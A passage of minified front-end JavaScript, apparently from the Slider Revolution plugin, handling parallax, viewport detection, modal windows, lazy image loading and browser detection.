ing:function(e,t,r,o){if(i!==a[e]){var s=i!==a[e].topc?a[e].topc[0].getBoundingClientRect():0===a[e].canv.height?a[e].cpar[0].getBoundingClientRect():a[e].c[0].getBoundingClientRect(),n=a.ISM?window.innerHeight:a.lastwindowheight;s.hheight=0===s.height?0===a[e].canv.height?a[e].module.height:a[e].canv.height:s.height,a[e].scrollproc=s.top<0||s.hheight>n&&s.top<n?s.top/s.hheight:s.bottom>n?(s.bottom-n)/s.hheight:0;var l=Math.max(0,1-Math.abs(a[e].scrollproc));if(a[e].viewPort.enable&&(\"%\"===a[e].viewPort.vaType[a[e].level]&&(a[e].viewPort.visible_area[a[e].level]<=l||l>0&&l<=1&&a[e].sbtimeline.fixed)||\"px\"===a[e].viewPort.vaType[a[e].level]&&(s.top<=0&&s.bottom>=a.lastwindowheight||s.top>=0&&s.bottom<=a.lastwindowheight||s.top>=0&&s.top<a.lastwindowheight-a[e].viewPort.visible_area[a[e].level]||s.bottom>=a[e].viewPort.visible_area[a[e].level]&&s.bottom<a.lastwindowheight)?a[e].inviewport||(a[e].inviewport=!0,a.enterViewPort(e,!0),a[e].c.trigger(\"enterviewport\")):a[e].inviewport&&(a[e].inviewport=!1,a.leaveViewPort(e),a[e].c.trigger(\"leftviewport\"))),!a[e].inviewport){!0!==a.stickySupported&&!1!==a[e].fixedScrollOnState&&(a[e].topc.removeClass(\"rs-fixedscrollon\"),tpGS.gsap.set(a[e].cpar,{top:0,y:0}),a[e].fixedScrollOnState=!1);return}a.callBackHandling&&a.callBackHandling(e,\"parallax\",\"start\"),requestAnimationFrame(function(){\"fullscreen\"===a[e].sliderLayout&&a.getFullscreenOffsets(e)}),a.parallaxProcesses(e,s,o,r),a.callBackHandling&&a.callBackHandling(e,\"parallax\",\"end\")}},clone:function(e,t){if(t===i&&e===i)return{};function a(e,t){var r=Array.isArray(e)?[]:{};for(var o in e)e.hasOwnProperty(o)&&(i!==e[o]&&\"object\"==typeof e[o]&&t?r[o]=a(e[o],!0):i!==e[o]&&(r[o]=e[o]));return r}return a(e,t)},closest:function(e,i){return e&&(i(e)?e:a.closest(e.parentNode,i))},closestNode:function(e,i){return a.closest(e,function(e){return e.nodeName===i})},closestClass:function(e,i){return a.closest(e,function(e){return(\" \"+e.className+\" \").indexOf(\" \"+i+\" \")>=0})},getWinH:function(e){return a[e].ignoreHeightChange?a.mobileWinH:a.winH},getWindowDimension:function(e,t){!1===e?(a.rAfScrollbar=\"skip\",a.winWAll=a.ISM&&window.visualViewport?document.documentElement.clientWidth:window.innerWidth,a.winWSbar=document.documentElement.clientWidth,a.ISM?(a.zoom=t?1:a.winWSbar/a.winWAll,a.winW=1!==a.zoom?a.winWSbar*a.zoom:Math.min(a.winWAll,a.winWSbar),a.winH=1!==a.zoom?window.innerHeight*a.zoom:window.innerHeight,t&&window.visualViewport&&(a.winH*=window.visualViewport.scale,a.winWAll*=window.visualViewport.scale),a.scrollBarWidth=0):(a.isModalOpen&&i!==a.openModalId&&i!==a[a.openModalId]&&a[a.openModalId].canv.height>a.winH?a.scrollBarWidth=a.mesuredScrollbarWidth:a.scrollBarWidth=a.winWAll-a.winWSbar,a.winW=Math.min(a.winWAll,a.winWSbar),a.winH=window.innerHeight),a.ISM&&a.winH>125&&(i!==a.lastwindowheight&&125>Math.abs(a.lastwindowheight-a.winH)?a.mobileWinH=a.lastwindowheight:a.mobileWinH=a.winH)):clearTimeout(a.windowDimenstionDelay),a.windowDimenstionDelay=setTimeout(function(){a.rAfScrollbar=i,a.winWAll=a.ISM&&window.visualViewport?document.documentElement.clientWidth:window.innerWidth,a.winWSbar=document.documentElement.clientWidth,a.ISM?(a.zoom=t?1:a.winWSbar/a.winWAll,a.RS_px_ratio=window.devicePixelRatio||window.screen.availWidth/document.documentElement.clientWidth,a.winW=1!==a.zoom?a.winWSbar*a.zoom:Math.min(a.winWAll,a.winWSbar),a.winH=1!==a.zoom?window.innerHeight*a.zoom:window.innerHeight,t&&window.visualViewport&&(a.winH*=window.visualViewport.scale,a.winWAll*=window.visualViewport.scale),a.scrollBarWidth=0,t&&tpGS.gsap.delayedCall(.1,function(){a.getWindowDimension()})):(a.isModalOpen&&i!==a.openModalId&&i!==a[a.openModalId]&&a[a.openModalId].canv.height>a.winH?a.scrollBarWidth=a.mesuredScrollbarWidth:a.scrollBarWidth=a.winWAll-a.winWSbar,a.winW=Math.min(a.winWAll,a.winWSbar),a.winH=window.innerHeight),a.ISM&&a.winH>125&&(i!==a.lastwindowheight&&125>Math.abs(a.lastwindowheight-a.winH)?a.mobileWinH=a.lastwindowheight:a.mobileWinH=a.winH),!1!==e&&a.document.trigger(\"updateContainerSizes\")},100)},aC:function(i,t){i&&(i.classList&&i.classList.add?i.classList.add(\"\"+t):e(i).addClass(t))},rC:function(i,t){i&&(i.classList&&i.classList.remove?i.classList.remove(\"\"+t):e(i).removeClass(t))},sA:function(e,i,t){e&&e.setAttribute&&e.setAttribute(\"data-\"+i,t)},gA:function(e,t,a){return e===i?i:e.hasAttribute&&e.hasAttribute(\"data-\"+t)&&i!==e.getAttribute(\"data-\"+t)&&null!==e.getAttribute(\"data-\"+t)?e.getAttribute(\"data-\"+t):a!==i?a:i},rA:function(e,i){e&&e.removeAttribute&&e.removeAttribute(\"data-\"+i)},iWA:function(e,t){return a[e].justifyCarousel?\"static\"===t?a[e].carousel.wrapwidth:a[e].carousel.slide_widths[t!==i?t:a[e].carousel.focused]:a[e].gridwidth[a[e].level]},iHE:function(e,i){return a[e].useFullScreenHeight?a[e].canv.height:Math.max(a[e].currentRowsHeight,a[e].gridheight[a[e].level])},updateFixedScrollTimes:function(e){!0===a[e].sbtimeline.set&&!0===a[e].sbtimeline.fixed&&\"auto\"!==a[e].sliderLayout&&(a[e].sbtimeline.rest=a[e].duration-a[e].sbtimeline.fixEnd,a[e].sbtimeline.time=a[e].duration-(a[e].sbtimeline.fixStart+a[e].sbtimeline.rest),a[e].sbtimeline.extended=a[e].sbtimeline.time/10)},addSafariFix:function(e){!0===window.isSafari11&&!0!==a[e].safari3dFix&&(a[e].safari3dFix=!0,a[e].c[0].className+=\" safarifix\")},openModalAPI:function(t,r,o,s,n,l){if((i===window.RS_60_MODALS||-1==e.inArray(t,window.RS_60_MODALS))&&(i===window.RS_60_MODAL_API_CALLS||-1==e.inArray(t,window.RS_60_MODAL_API_CALLS))){window.RS_60_MODAL_API_CALLS=window.RS_60_MODAL_API_CALLS||[],window.RS_60_MODAL_API_CALLS.push(t),l===i&&(l={}),i===l.alias&&(l.alias=t),s&&a.showModalCover(n,l,\"show\");var d={action:\"revslider_ajax_call_front\",client_action:\"get_slider_html\",alias:t,usage:\"modal\",form_key:window.parent.FORM_KEY};e.ajax({type:\"post\",url:o,dataType:\"json\",data:d,success:function(o,d,c){if(null!==o&&!0==o.success){var $;if(n=n==i?o.htmlid:n,i!==o.waiting)for($ in o.waiting)o.waiting.hasOwnProperty($)&&-1==e.inArray(o.waiting[$],RS_MODULES.waiting)&&(RS_MODULES.waiting.push(o.waiting[$]),window.RS_MODULES.minimal=!1);if(i!==o.toload){var p=\"\";for($ in(RS_MODULES=RS_MODULES||{}).requestedScripts=[],o.toload)o.toload.hasOwnProperty($)&&(RS_MODULES==i||i==RS_MODULES[$]||!0!==RS_MODULES[$].loaded)&&-1===e.inArray($,RS_MODULES.requestedScripts)&&(RS_MODULES.requestedScripts.push($),p+=o.toload[$]);\"\"!==p&&e(\"body\").append(p)}(RS_MODULES===i||i==RS_MODULES.modules[o.htmlid])&&e(\"body\").append(o.data),s&&a.showModalCover(n,l,\"hide\"),i!==a[t]&&a[t].openModalApiListener?e.fn.revolution.document.trigger(\"RS_OPENMODAL_\"+t,r):e(document).on(\"RS_MODALOPENLISTENER_\"+t,function(){e.fn.revolution.document.trigger(\"RS_OPENMODAL_\"+t,r)})}else s&&a.showModalCover(n,l,\"hide\")},error:function(e){s&&a.showModalCover(n,l,\"hide\"),console.log(\"Modal Can not be Loaded\"),console.log(e)}})}else e.inArray(t,window.RS_60_MODALS)>=0&&e.fn.revolution.document.trigger(\"RS_OPENMODAL_\"+t,r)},showModalCover:function(t,r,o){switch(o){case\"show\":var s;if(i!==r.spin&&\"off\"!==r.spin&&(s=a.buildSpinner(t,\"spinner\"+r.spin,r.spinc,\"modalspinner\")),i!==r.bg&&!1!==r.bg&&\"false\"!==r.bg&&\"transparent\"!==r.bg){var n=e('<rs-modal-cover data-alias=\"'+r.alias+'\" data-rid=\"'+t+'\" id=\"'+t+'_modal_bg\" style=\"display:none;opacity:0;background:'+r.bg+'\"></rs-modal-cover>');e(\"body\").append(n),r.speed=parseFloat(r.speed),r.speed=r.speed>200?r.speed/1e3:r.speed,r.speed=Math.max(Math.min(3,r.speed),.3),tpGS.gsap.to(n,r.speed,{display:\"block\",opacity:1,ease:\"power3.inOut\"}),a.isModalOpen=!0,s!==i&&n.append(s)}else s!==i&&a[t].c.append(s);break;case\"hide\":var n=e('rs-modal-cover[data-alias=\"'+r.alias+'\"] .modalspinner');n!==i&&n.length>0?n.remove():t!==i&&a[t].c.find(\".modalspinner\").remove()}},revModal:function(t,r){if(t!==i&&i!==a[t]&&\"clicked\"!==a[t].modal.closeProtection){if(!0===a[t].modal.closeProtection){a[t].modal.closeProtection,setTimeout(function(){a[t].modal.closeProtection=!1,a.revModal(t,r)},750);return}switch(a[t].modal.lastModalCall=r.mode,r.mode){case\"show\":if(!0===a[t].modal.isLive||!0===a.anyModalclosing)return;a.document.trigger(\"RS_MODALOPENED\"),a[t].modal.isLive=!0,r.slide=i===r.slide?\"to0\":r.slide,i!==a[t].modal.bodyclass&&a[t].modal.bodyclass.length>=0&&document.body.classList.add(a[t].modal.bodyclass),a[t].modal.bg.attr(\"data-rid\",t),tpGS.gsap.to(a[t].modal.bg,a[t].modal.coverSpeed,{display:\"block\",opacity:1,ease:\"power3.inOut\"}),tpGS.gsap.set(a[t].modal.c,{display:\"auto\"===a[t].sliderLayout?\"inline-block\":\"block\",opacity:0}),a[t].cpar.removeClass(\"hideallscrollbars\"),tpGS.gsap.set(a[t].cpar,{display:\"block\",opacity:1});var o={a:0};a.isModalOpen=!0,a[t].clearModalBG=!0,\"carousel\"===a[t].sliderType&&i!==a[t].pr_active_bg&&a[t].pr_active_bg.length>0&&tpGS.gsap.to(a[t].pr_active_bg,.5,{opacity:1}),tpGS.gsap.fromTo(o,a[t].modal.coverSpeed/5,{a:0},{a:10,ease:\"power3.inOut\",onComplete:function(){a.openModalId=t,a[t].sliderisrunning?a.callingNewSlide(t,r.slide):(\"to0\"!==r.slide&&(a[t].startWithSlideKey=r.slide),h(t))}}),setTimeout(function(){tpGS.gsap.fromTo([a[t].modal.c],.01,{opacity:0},{opacity:1,delay:a[t].modal.coverSpeed/4,ease:\"power3.inOut\",onComplete:function(){}}),window.overscrollhistory=document.body.style.overflow,a[t].modal.allowPageScroll||(document.body.style.overflow=\"hidden\"),\"fullscreen\"===a[t].sliderLayout&&a.getWindowDimension()},250),\"fullscreen\"!==a[t].sliderLayout&&a.getWindowDimension();break;case\"close\":if(!0===a.anyModalclosing)return;a.anyModalclosing=!0,a.openModalId=i,k(t),document.body.style.overflow=window.overscrollhistory,a[t].cpar.addClass(\"hideallscrollbars\"),i!==a[t].modal.bodyclass&&a[t].modal.bodyclass.length>=0&&document.body.classList.remove(a[t].modal.bodyclass),tpGS.gsap.to(a[t].modal.bg,a[t].modal.coverSpeed,{display:\"none\",opacity:0,ease:\"power3.inOut\"}),tpGS.gsap.to(a[t].modal.c,a[t].modal.coverSpeed/6.5,{display:\"none\",delay:a[t].modal.coverSpeed/4,opacity:0,onComplete:function(){tpGS.gsap.set(a[t].cpar,{display:\"none\",opacity:0}),a.document.trigger(\"revolution.all.resize\"),a.document.trigger(\"revolution.modal.close\",[a[t].modal]),a.getWindowDimension(),a.isModalOpen=!1}}),a[t].modal.closeProtection=!0,clearTimeout(a[t].modal.closeTimer),a[t].modal.closeTimer=setTimeout(function(){a.anyModalclosing=!1,a[t].modal.isLive=!1,a[t].modal.closeProtection=!1},Math.max(750,1020*a[t].modal.coverSpeed));break;case\"init\":if(window.RS_60_MODALS=i===window.RS_60_MODALS?[]:window.RS_60_MODALS,-1===e.inArray(a[t].modal.alias,window.RS_60_MODALS)&&window.RS_60_MODALS.push(a[t].modal.alias),i===a[t].modal.listener&&(a[t].modal.c=e(\"#\"+t+\"_modal\"),(!1===a[t].modal.cover||\"false\"===a[t].modal.cover)&&(a[t].modal.coverColor=\"transparent\"),a[t].modal.bg=e('rs-modal-cover[data-alias=\"'+a[t].modal.alias+'\"]'),i===a[t].modal.bg||0===a[t].modal.bg.length?(a[t].modal.bg=e('<rs-modal-cover style=\"display:none;opacity:0;background:'+a[t].modal.coverColor+'\" data-rid=\"'+t+'\" id=\"'+t+'_modal_bg\"></rs-modal-cover>'),\"auto\"===a[t].sliderLayout&&a[t].modal.cover?e(\"body\").append(a[t].modal.bg):a[t].modal.c.append(a[t].modal.bg)):a[t].modal.bg.attr(\"data-rid\",t),a[t].modal.c[0].className+=\"rs-modal-\"+a[t].sliderLayout,a[t].modal.calibration={left:\"auto\"===a[t].sliderLayout?\"center\"===a[t].modal.horizontal?\"50%\":\"left\"===a[t].modal.horizontal?\"0px\":\"auto\":\"0px\",right:\"auto\"===a[t].sliderLayout?\"center\"===a[t].modal.horizontal?\"auto\":\"left\"===a[t].modal.horizontal?\"auto\":\"0px\":\"0px\",top:\"auto\"===a[t].sliderLayout||\"fullwidth\"===a[t].sliderLayout?\"middle\"===a[t].modal.vertical?\"50%\":\"top\"===a[t].modal.vertical?\"0px\":\"auto\":\"0px\",bottom:\"auto\"===a[t].sliderLayout||\"fullwidth\"===a[t].sliderLayout?\"middle\"===a[t].modal.vertical?\"auto\":\"top\"===a[t].modal.vertical?\"auto\":\"0px\":\"0px\",y:(\"auto\"===a[t].sliderLayout||\"fullwidth\"===a[t].sliderLayout)&&\"middle\"===a[t].modal.vertical?\"-50%\":0,x:\"auto\"===a[t].sliderLayout&&\"center\"===a[t].modal.horizontal?\"-50%\":0},\"-50%\"===a[t].modal.calibration.y&&(a[t].modal.calibration.filter=\"blur(0px)\"),tpGS.gsap.set(a[t].modal.c,\"auto\"===a[t].sliderLayout||\"fullscreen\"===a[t].sliderLayout?e.extend(!0,a[t].modal.calibration,{opacity:0,display:\"none\"}):{opacity:0,display:\"none\"}),\"fullwidth\"===a[t].sliderLayout&&tpGS.gsap.set(a[t].modal.c.find(\"rs-module-wrap\"),a[t].modal.calibration),a.document.on(\"RS_OPENMODAL_\"+a[t].modal.alias,function(e,i){a[t].initEnded=!0,a.revModal(t,{mode:\"show\",slide:i})}),a[a[t].modal.alias]=a[a[t].modal.alias]||{},a[a[t].modal.alias].openModalApiListener=!0,a.document.trigger(\"RS_MODALOPENLISTENER_\"+a[t].modal.alias),a.document.on(\"click\",\"rs-modal-cover\",function(){a.revModal(a.gA(this,\"rid\"),{mode:\"close\"})}),a[t].modal.listener=!0,i!==a[t].modal.trigger)){var o,s,n=a[t].modal.trigger.split(\";\");for(o in a[t].modal.trigger={},n)if(n.hasOwnProperty(o))switch((s=n[o].split(\":\"))[0]){case\"t\":a[t].modal.trigger.time=parseInt(s[1],0);break;case\"s\":a[t].modal.trigger.scroll=s[1];break;case\"so\":a[t].modal.trigger.scrollo=parseInt(s[1],0);break;case\"e\":a[t].modal.trigger.event=s[1];break;case\"ha\":a[t].modal.trigger.hash=s[1];break;case\"co\":a[t].modal.trigger.cookie=s[1]}var l=!0;if(i!==a[t].modal.trigger.cookie?l=\"true\"!==a.getCookie(a[t].modal.alias+\"_modal_one_time\"):\"true\"==a.getCookie(a[t].modal.alias+\"_modal_one_time\")&&a.setCookie(a[t].modal.alias+\"_modal_one_time\",!1,10),l&&(i!==a[t].modal.trigger.time&&0!==a[t].modal.trigger.time&&(i!==a[t].modal.trigger.cookie&&a.setCookie(a[t].modal.alias+\"_modal_one_time\",!0,a[t].modal.trigger.cookie),setTimeout(function(){a.document.trigger(\"RS_OPENMODAL_\"+a[t].modal.alias)},a[t].modal.trigger.time)),i!==a[t].modal.trigger.scrollo||i!==a[t].modal.trigger.scroll)){i!==a[t].modal.trigger.scroll&&i!==e(a[t].modal.trigger.scroll)[0]&&(a[t].modal.trigger.scroll=e(a[t].modal.trigger.scroll)[0]);var d=function(){if(i!==a[t].modal.trigger.scroll)var e=\"string\"==typeof a[t].modal.trigger.scroll?document.getElementById(a[t].modal.trigger.scroll):\"object\"==typeof a[t].modal.trigger.scroll?a[t].modal.trigger.scroll:i,r=e!==i&&null!==e?a[t].modal.trigger.scroll.getBoundingClientRect():i;(i!==a[t].modal.trigger.scroll&&r!==i&&50>Math.abs(r.top+(r.bottom-r.top)/2-a.getWinH(t)/2)||i!==a[t].modal.trigger.scrollo&&100>Math.abs(a[t].modal.trigger.scrollo-(i!==a.scrollY?a.scrollY:window.scrollY)))&&(a.document.trigger(\"RS_OPENMODAL_\"+a[t].modal.alias),i!==a[t].modal.trigger.cookie&&a.setCookie(a[t].modal.alias+\"_modal_one_time\",!0,a[t].modal.trigger.cookie),document.removeEventListener(\"scroll\",d))};document.addEventListener(\"scroll\",d,{id:t,passive:!0})}i!==a[t].modal.trigger.event&&a.document.on(a[t].modal.trigger.event,function(){a.document.trigger(\"RS_OPENMODAL_\"+a[t].modal.alias)}),\"t\"==a[t].modal.trigger.hash&&window.location.hash.substring(1)==a[t].modal.alias&&a.document.trigger(\"RS_OPENMODAL_\"+a[t].modal.alias)}}}},smartConvertDivs:function(e){var i=\"\";if(\"string\"==typeof e&&e.indexOf(\"#\")>=0){var t=e.split(\",\"),a=t.length-1;for(var r in t)t.hasOwnProperty(r)&&(i=\"string\"==typeof t[r]&&\"#\"===t[r][0]?i+t[r][1]/t[r][3]*100+\"%\"+(r<a?\",\":\"\"):i+t[r]+(r<a?\",\":\"\"))}else i=e;return i},revToResp:function(e,t,a,r){if(i!==(e=e===i?a:e)){if(r=r===i?\",\":r,!(\"boolean\"==typeof e||\"object\"==typeof e&&!Array.isArray(e))){try{e=e.replace(/[[\\]]/g,\"\").replace(/\\'/g,\"\").split(r)}catch(o){}for(e=Array.isArray(e)?e:[e];e.length<t;)e[e.length]=e[e.length-1]}return e}},loadImages:function(t,r,o,s){if(t!==i&&0!==t.length){var n=[];if(Array.isArray(t))for(var l in t)t.hasOwnProperty(l)&&i!==t[l]&&n.push(t[l]);else n.push(t);for(var d in n)if(n.hasOwnProperty(d)){var c=n[d].querySelectorAll(\"img, rs-sbg, .rs-svg\"),$=a[r].lazyOnBg?n[d].querySelectorAll(\"rs-bg-elem, rs-column, rs-layer\"):[];for(var l in c)if(c.hasOwnProperty(l)){i!==c[l]&&i!==c[l].dataset&&i!==c[l].dataset.src&&c[l].dataset.src.indexOf(\"dummy.png\")>=0&&c[l].src.indexOf(\"data\")>=0&&delete c[l].dataset.src;var g=p(c[l],i,r),h=g!==i?g:i!=a.gA(c[l],\"svg_src\")?a.gA(c[l],\"svg_src\"):i===c[l].src?e(c[l]).data(\"src\"):c[l].src,m=i!=a.gA(c[l],\"svg_src\")?\"svg\":\"img\";h!==i&&i!==a[r].loadqueue&&0==a[r].loadqueue.filter(function(e){return e.src===h}).length&&a[r].loadqueue.push({src:h,img:c[l],index:l,starttoload:Date.now(),type:m||\"img\",prio:o,progress:c[l].complete&&h===c[l].src?\"loaded\":\"prepared\",static:s,width:c[l].complete&&h===c[l].src?c[l].width:i,height:c[l].complete&&h===c[l].src?c[l].height:i})}for(var l in $)$.hasOwnProperty(l)&&i!==$[l]&&i!==$[l].dataset&&i!==$[l].dataset.bglazy&&$[l].style.backgroundImage.indexOf(\"dummy.png\")>=0&&($[l].style.backgroundImage='url(\"'+$[l].dataset.bglazy+'\")');i!==$[l]&&i!==$[l].dataset&&i!==$[l].dataset.bglazy&&$[l].style.backgroundImage.indexOf(\"dummy.png\")>=0&&($[l].style.backgroundImage='url(\"'+$[l].dataset.bglazy+'\")')}!a[r].cparBgChecked&&i!==a[r].cpar[0]&&i!==a[r].cpar[0].dataset&&i!==a[r].cpar[0].dataset.bglazy&&a[r].cpar[0].style.backgroundImage.indexOf(\"dummy.png\")>=0&&(a[r].cparBgChecked=!0,a[r].cpar[0].style.backgroundImage='url(\"'+a[r].cpar[0].dataset.bglazy+'\")'),w(r)}},waitForCurrentImages:function(t,r,o){if(t!==i&&0!==t.length&&i!==a[r]){var s=!1,n=[];if(Array.isArray(t))for(var l in t)t.hasOwnProperty(l)&&i!==t[l]&&n.push(t[l]);else n.push(t);for(var d in n)if(n.hasOwnProperty(d)){var c=n[d].querySelectorAll(\"img, rs-sbg, .rs-svg\");for(l in c)if(c.hasOwnProperty(l)&&\"length\"!==l&&!(c[l].className.indexOf(\"rs-pzimg\")>=0)){var $=e(c[l]).data(),g=p(c[l],i,r),h=g!==i?g:i!=a.gA(c[l],\"svg_src\")?a.gA(c[l],\"svg_src\"):i===c[l].src?$.src:c[l].src,m=a.getLoadObj(r,h);if(a.sA(c[l],\"src-rs-ref\",h),i===$.loaded&&m!==i&&m.progress&&\"loaded\"==m.progress){if(\"img\"==m.type){if(c[l].src.slice(c[l].src.length-10)!==m.src.slice(m.src.length-10)&&(c[l].src=m.src),$.slidebgimage){-1==m.src.indexOf(\"images/transparent.png\")&&-1==m.src.indexOf(\"assets/transparent.png\")&&-1==m.src.indexOf(\"[data-uri]\")||i===$.bgcolor||i!==$.bgcolor&&\"transparent\"!==$.bgcolor&&(m.bgColor=!0,m.useBGColor=!0),a.sA(n[d],\"owidth\",m.width),a.sA(n[d],\"oheight\",m.height);var u=a.getByTag(n[d],\"RS-SBG-WRAP\"),v=a.gA(n[d],\"key\");if(a[r].sbgs[v].loadobj=m,u.length>0&&(a.sA(u[0],\"owidth\",m.width),a.sA(u[0],\"oheight\",m.height)),\"carousel\"===a[r].sliderType){var f=e(u),b=a.getSlideIndex(r,v);(a[r].carousel.justify&&i===a[r].carousel.slide_widths||i===a[r].carousel.slide_width)&&a.setCarouselDefaults(r,!0),i!==f.data(\"panzoom\")&&(i===a[r].panzoomTLs||i===a[r].panzoomTLs[b])&&a.startPanZoom(f,r,0,b,\"prepare\",v),a[r].sbgs[v].isHTML5&&!a[r].sbgs[v].videoisplaying&&(a[r].sbgs[v].video=a[r].sbgs[v].loadobj.img),i!==n[d].getAttribute(\"data-iratio\")&&!n[d].getAttribute(\"data-iratio\")&&m.img&&m.img.naturalWidth&&(n[d].setAttribute(\"data-iratio\",m.img.naturalWidth/m.img.naturalHeight),a.setCarouselDefaults(r,\"redraw\",!0),!0===a[r].carousel.ocfirsttun&&a.organiseCarousel(r,\"right\",!0,!1,!1)),a.updateSlideBGs(r,v,a[r].sbgs[v])}}}else\"svg\"==m.type&&\"loaded\"==m.progress&&(c[l].innerHTML=m.innerHTML);$.loaded=!0}m&&m.progress&&m.progress.match(/inprogress|inload|prepared/g)&&(!m.error&&Date.now()-m.starttoload<15e3?s=!0:(m.progress=\"failed\",m.reported_img||(m.reported_img=!0,console.log(h+\"  Could not be loaded !\")))),!0!=a[r].youtubeapineeded||window.YT&&i!=YT.Player||(s=S(\"youtube\",r)),!0!=a[r].vimeoapineeded||window.Vimeo||(s=S(\"vimeo\",r))}}e.each(a[r].loadqueue,function(e,i){!0!==i.static||(\"loaded\"==i.progress||\"done\"===i.progress)&&\"failed\"!==i.progress||(\"failed\"!=i.progress||i.reported?!i.error&&Date.now()-i.starttoload<5e3?s=!0:i.reported||(i.reported=_(i.src,i.error)):i.reported=_(i.src,i.error))}),s?tpGS.gsap.delayedCall(.02,a.waitForCurrentImages,[t,r,o]):o!==i&&tpGS.gsap.delayedCall(1e-4,o)}},updateVisibleArea:function(e){for(var t in a[e].viewPort.visible_area=a.revToResp(a[e].viewPort.visible_area,a[e].rle,\"0px\"),a[e].viewPort.vaType=[,,,,],a[e].viewPort.visible_area)a[e].viewPort.visible_area.hasOwnProperty(t)&&(!1===a[e].viewPort.local&&!0===a[e].viewPort.global?(a[e].viewPort.vaType[t]=a[e].viewPort.globalDist.indexOf(\"%\")>=0?\"%\":\"px\",a[e].viewPort.visible_area[t]=parseInt(a[e].viewPort.globalDist)):(a.isNumeric(a[e].viewPort.visible_area[t])&&(a[e].viewPort.visible_area[t]+=\"%\"),i!==a[e].viewPort.visible_area[t]&&(a[e].viewPort.vaType[t]=a[e].viewPort.visible_area[t].indexOf(\"%\")>=0?\"%\":\"px\"),a[e].viewPort.visible_area[t]=parseInt(a[e].viewPort.visible_area[t],0)),a[e].viewPort.visible_area[t]=\"%\"==a[e].viewPort.vaType[t]?a[e].viewPort.visible_area[t]/100:a[e].viewPort.visible_area[t])},observeFonts:function(e,t,r){r=r===i?0:r,i===a.fonts&&(a.fonts={},a.monoWidth=l(\"monospace\"),a.sansWidth=l(\"sans-serif\"),a.serifWidth=l(\"serif\")),r++;var o=a.fonts[e];!0!==a.fonts[e]&&(a.fonts[e]=a.monoWidth!==l(e+\",monospace\")||a.sansWidth!==l(e+\",sans-serif\")||a.serifWidth!==l(e+\",serif\")),100===r||(!1===o||o===i)&&!0===a.fonts[e]?(l(e+\",monospace\",!0),l(e+\",sans-serif\",!0),l(e+\",serif\",!0),t()):setTimeout(function(){a.observeFonts(e,t,r)},19)},getversion:function(){return t},currentSlideIndex:function(e){return a[e].pr_active_key},iOSVersion:function(){return!!(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i))&&navigator.userAgent.match(/OS 4_\\d like Mac OS X/i)},setIsIOS:function(){a.isiPhone=/iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,a.isIOS=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||\"MacIntel\"===navigator.platform&&void 0!==navigator.standalone},setIsChrome8889:function(){a.isChrome8889=i===a.isChrome8889?navigator.userAgent.indexOf(\"Chrome/88\")>=0||navigator.userAgent.indexOf(\"Chrome/89\")>=0:a.isChrome8889},isIE:function(){if(i===a.isIERes){var t=e('<div style=\"display:none;\"/>').appendTo(e(\"body\"));t.html(\"<!--[if IE 8]><a>&nbsp;</a><![endif]-->\"),a.isIERes=t.find(\"a\").length,t.remove()}return a.isIERes},is_mobile:function(){var e=[\"android\",\"webos\",\"iphone\",\"ipad\",\"blackberry\",\"Android\",\"webos\",\"iPod\",\"iPhone\",\"iPad\",\"Blackberry\",\"BlackBerry\"],t=!1;if(i!==window.orientation)t=!0;else for(var a in e)e.hasOwnProperty(a)&&(t=!!t||navigator.userAgent.split(e[a]).length>1||t);return t&&document.body&&-1===document.body.className.indexOf(\"rs-ISM\")&&(document.body.className+=\" rs-ISM\"),t},is_android:function(){var e=[\"android\",\"Android\"],i=!1;for(var t in e)e.hasOwnProperty(t)&&(i=!!i||navigator.userAgent.split(e[t]).length>1||i);return i},callBackHandling:function(i,t,r){a[i].callBackArray&&e.each(a[i].callBackArray,function(e,i){i&&i.inmodule&&i.inmodule===t&&i.atposition&&i.atposition===r&&i.callback&&i.callback.call()})},get_browser:function(){var e,i=navigator.userAgent,t=i.match(/(opera|chrome|safari|firefox|msie|trident(?=\\/))\\/?\\s*(\\d+)/i)||[];return/trident/i.test(t[1])?(e=/\\brv[ :]+(\\d+)/g.exec(i)||[],\"IE\"):\"Chrome\"===t[1]&&null!=(e=i.match(/\\b(OPR|Edge)\\/(\\d+)/))?e[1].replace(\"OPR\",\"Opera\"):(t=t[2]?[t[1],t[2]]:[navigator.appName,navigator.appVersion,\"-?\"],null!=(e=i.match(/version\\/(\\d+)/i))&&t.splice(1,1,e[1]),t[0])},get_browser_version:function(){var e,i=navigator.appName,t=navigator.userAgent,a=t.match(/(edge|opera|chrome|safari|firefox|msie)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);return a&&null!=(e=t.match(/version\\/([\\.\\d]+)/i))&&(a[2]=e[1]),(a=a?[a[1],a[2]]:[i,navigator.appVersion,\"-?\"])[1]},isFaceBook:function(){return i==a.isFaceBookApp&&(a.isFaceBookApp=navigator.userAgent||navigator.vendor||window.opera,a.isFaceBookApp=a.isFaceBookApp.indexOf(\"FBAN\")>-1||a.isFaceBookApp.indexOf(\"FBAV\")>-1),a.isFaceBookApp},isFirefox:function(e){return e?(a[e].isFirefox=i===a[e].isFirefox?\"Firefox\"===a.get_browser():a[e].isFirefox,a.isFF=a[e].isFirefox,a[e].isFirefox):\"Firefox\"===a.get_browser()},isSafari11:function(){return\"safari\"===a.trim(a.get_browser().toLowerCase())&&parseFloat(a.get_browser_version())>=11},isWebkit:function(){var e=/(webkit)[ \\/]([\\w.]+)/.exec(navigator.userAgent.toLowerCase());return e&&e[1]&&\"webkit\"===e[1]},isIE11:function(){return a.IE11=i===a.IE11?!!navigator.userAgent.match(/Trident.*rv\\:11\\./):a.IE11,a.IE11},checkBackdrop:function(){var e=document.createElement(\"div\");e.style.cssText=\"-webkit-backdrop-filter: blur(2px)\";var t=0!=e.style.length,r=i===document.documentMode||document.documentMode>9;t&&r||(e.style.cssText=\"backdrop-filter: blur(2px)\",t=0!=e.style.length),e=null,a.useBackdrop=t&&r},deepLink:function(e,t){if(t!==i){var r=\"slide\",o=parseInt(t.toString().replace(/^slide/,\"\").replace(\"-\",\"\"),10);if(isNaN(o)){for(var s in a[e].slides)if(a[e].slides.hasOwnProperty(s)&&a.gA(a[e].slides[s],\"deeplink\")===t){o=parseInt(a.gA(a[e].slides[s],\"originalindex\"),10);break}}if(!isNaN(o)&&!(o<1)&&!(o>a[e].realslideamount))return o}},getHorizontalOffset:function(e,i){var 